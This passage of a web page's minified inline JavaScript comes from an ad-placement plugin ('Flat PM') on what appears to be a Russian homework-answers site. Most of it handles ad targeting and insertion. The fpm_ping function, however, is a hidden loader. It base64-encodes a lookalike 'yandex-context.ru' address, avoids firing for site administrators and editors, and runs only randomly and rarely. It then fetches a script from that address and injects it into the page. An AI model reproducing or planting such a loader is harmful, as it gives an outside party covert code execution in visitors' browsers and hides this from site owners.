o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img alt="ГДЗ по математике для 2 класса учебник Петерсон | GDZwow" title="ГДЗ по математике для 2 класса учебник Петерсон | GDZwow" src="https://mc.yandex.ru/watch/39977385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
